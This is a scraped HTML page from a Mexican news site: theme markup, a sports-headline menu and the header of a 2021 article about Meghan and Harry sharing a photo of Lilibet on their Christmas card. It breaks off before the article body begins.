Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","context":"","category_id":"25","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "tdb_header_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "335";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "67";
tdBlocksArray.push(block_tdi_51);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/barcelona-pierde-ante-la-real-sociedad-y-el-real-madrid-se-acerca-en-laliga/"  rel="bookmark" class="td-image-wrap " title="Barcelona pierde ante la Real Sociedad y el Real Madrid se acerca en LaLiga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/TIMEZONES-escuts-REIAL_SOCIETAT-scaled-696x435.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/sport/" class="td-post-category" >Deportes</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/barcelona-pierde-ante-la-real-sociedad-y-el-real-madrid-se-acerca-en-laliga/"  rel="bookmark" title="Barcelona pierde ante la Real Sociedad y el Real Madrid se acerca en LaLiga">Barcelona pierde ante la Real Sociedad y el Real Madrid se acerca en LaLiga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:10:57-06:00" >enero 18, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/arsenal-supero-a-crystal-palace-en-los-penales-y-se-metio-en-semifinales-de-la-copa-de-la-liga/"  rel="bookmark" class="td-image-wrap " title="Arsenal superó a Crystal Palace en los penales y se metió en semifinales de la Copa de la Liga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/12/97c56b10f1e2cf4c12b8166268b40574296906c46c3f877f50700cb6b6c059bf-scaled-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/sport/" class="td-post-category" >Deportes</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/arsenal-supero-a-crystal-palace-en-los-penales-y-se-metio-en-semifinales-de-la-copa-de-la-liga/"  rel="bookmark" title="Arsenal superó a Crystal Palace en los penales y se metió en semifinales de la Copa de la Liga">Arsenal superó a Crystal Palace en los penales y se metió en semifinales de la Copa de la Liga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:41:55-06:00" >diciembre 23, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/atletico-de-madrid-vence-2-0-al-betis-y-sigue-invicto-en-la-liga/"  rel="bookmark" class="td-image-wrap " title="Atlético de Madrid vence 2-0 al Betis y sigue invicto en La Liga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/10/sqy_aYkEO_2000x1500__1-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/sport/" class="td-post-category" >Deportes</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/atletico-de-madrid-vence-2-0-al-betis-y-sigue-invicto-en-la-liga/"  rel="bookmark" title="Atlético de Madrid vence 2-0 al Betis y sigue invicto en La Liga">Atlético de Madrid vence 2-0 al Betis y sigue invicto en La Liga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T20:23:33-06:00" >octubre 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/azteca-deportes-lo-pierde-mundial-2026-seria-transmitido-por-otro-canal/"  rel="bookmark" class="td-image-wrap " title="¡AZTECA DEPORTES LO PIERDE! MUNDIAL 2026 SERÍA TRANSMITIDO POR OTRO CANAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/10/mundial-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/sport/" class="td-post-category" >Deportes</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/azteca-deportes-lo-pierde-mundial-2026-seria-transmitido-por-otro-canal/"  rel="bookmark" title="¡AZTECA DEPORTES LO PIERDE! MUNDIAL 2026 SERÍA TRANSMITIDO POR OTRO CANAL">¡AZTECA DEPORTES LO PIERDE! MUNDIAL 2026 SERÍA TRANSMITIDO POR OTRO CANAL</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T19:25:41-06:00" >octubre 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/manuel-lapuente-destacado-entrenador-mexicano-fallece-a-los-81-anos/"  rel="bookmark" class="td-image-wrap " title="Manuel Lapuente, destacado entrenador mexicano, fallece a los 81 años" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/10/Imagen-de-WhatsApp-2025-10-25-a-las-17.04.51_11458540-1160x700-1-696x420.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/sport/" class="td-post-category" >Deportes</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/manuel-lapuente-destacado-entrenador-mexicano-fallece-a-los-81-anos/"  rel="bookmark" title="Manuel Lapuente, destacado entrenador mexicano, fallece a los 81 años">Manuel Lapuente, destacado entrenador mexicano, fallece a los 81 años</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T18:27:14-06:00" >octubre 25, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-top:1px!important}}</style>
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_52 .tdb-head-search-btn i{font-size:20px;width:60px;height:60px;line-height:60px;color:#000000}.tdi_52 .tdb-head-search-btn svg{width:20px}.tdi_52 .tdb-search-icon-svg{width:60px;height:60px}.tdi_52{display:inline-block;float:right;clear:none}.tdi_52 .tdb-search-txt{top:0px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_52 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_52 .tdb-search-form{padding:30px;border-width:0px}body .tdi_52 .tdb-drop-down-search-inner,.tdi_52 .tdb-search-form,.tdi_52 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_52 .tdb-head-search-form-input,.tdi_52 .tdb-head-search-placeholder{padding:0px}.tdi_52 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_52 .tdb-head-search-form-btn i{font-size:12px}.tdi_52 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_52 .tdb-head-search-form-btn{padding:8px 16px;background:-webkit-linear-gradient(0deg,#004cff,#266fef);background:linear-gradient(0deg,#004cff,#266fef);font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_52 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_52 .result-msg{padding:10px 0;text-align:center;font-family:Rubik!important;font-style:normal!important}.tdi_52 .tdb-head-search-btn svg,.tdi_52 .tdb-head-search-btn svg *{fill:#000000}.tdi_52 .tdb-head-search-btn:hover i{color:#266fef}.tdi_52 .tdb-head-search-btn:hover svg,.tdi_52 .tdb-head-search-btn:hover svg *{fill:#266fef}.tdi_52 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_52 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px rgba(0,0,0,0.11)}.tdi_52 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_52 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_52 .result-msg,.tdi_52 .result-msg a{color:#266fef}.tdi_52 .result-msg a:hover{color:#266fef}.tdi_52 .tdb-head-search-form-input{font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_52 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_52 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_52 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_52 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_52 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_52 .entry-thumb{background-position:center 20%}.tdi_52 .td-image-wrap{padding-bottom:100%}.tdi_52 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.ie10 .tdi_52 .td-module-meta-info,.ie11 .tdi_52 .td-module-meta-info{flex:1}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_52 .entry-title{margin:0 0 2px;font-family:Rubik!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_52 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_52 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_52 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:inline}.tdi_52 .entry-review-stars{display:none}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:none}.tdi_52 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-post-category:hover{color:#000000}.tdi_52 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_52 .td_module_wrap:hover .td-module-title a,.tdi_52 .tdb-aj-cur-element .entry-title a{color:#266fef!important}.tdi_52 .td-post-author-name a{color:#666666}.tdi_52 .td-post-author-name:hover a{color:#000000}.tdi_52 .td-editor-date,.tdi_52 .td-editor-date .td-post-author-name,.tdi_52 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_52 .tdb-head-search-btn svg{width:16px}.tdi_52 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_52 .tdb-search-form{padding:20px}.tdi_52 .tdb-aj-search-results{padding:0 20px 20px}.tdi_52 .result-msg{padding:6px 0}.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_52 .tdb-head-search-btn svg{width:16px}.tdi_52 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_52 .tdb-search-form{padding:20px}.tdi_52 .tdb-head-search-form-btn{padding:6px 16px}.tdi_52 .tdb-aj-search-results{padding:0 20px 20px}.tdi_52 .result-msg{padding:4px 0}.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://despiertayucatan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://despiertayucatan.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Portada" class="entry-crumb" href="https://despiertayucatan.com/category/portada/">Portada</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Meghan y Harry comparten la primera foto de Lilibet en su tarjeta...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2614" class="post-2614 post type-post status-publish format-standard has-post-thumbnail category-portada category-sociedad tag-lilibet-diana tag-meghan-markle tag-principe-harry" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://despiertayucatan.com/category/portada/">Portada</a></li><li class="entry-category"><a  href="https://despiertayucatan.com/category/sociedad/">Sociedad y Negocios</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Meghan y Harry comparten la primera foto de Lilibet en su tarjeta de Navidad</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-23T18:21:49-06:00" >diciembre 23, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2614">155</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
